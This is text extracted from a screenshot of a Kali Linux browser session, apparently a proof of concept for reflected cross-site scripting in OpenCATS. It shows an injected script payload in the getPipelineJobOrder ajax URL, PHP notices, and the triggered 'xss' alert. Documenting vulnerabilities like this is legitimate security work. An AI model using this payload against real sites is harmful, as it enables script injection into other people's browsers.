 Mozilla Firefox
192.168.203.135/openca
192.168.203.135/opencats/ajax.php?f=getPipelineJobOrder&joborderID=2&page=0&entriesPerPage=15)"></a> <script>alert`xss`</script>&so
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
Notice: A non well formed numeric value encountered in /var/www/html/opencats/ajax/getPipelineJobOrder.php on line 139
Notice: A non well formed numeric value encountered in /var/www/html/opencats/ajax/getPipelineJobOrder.php on line 140
xss
OK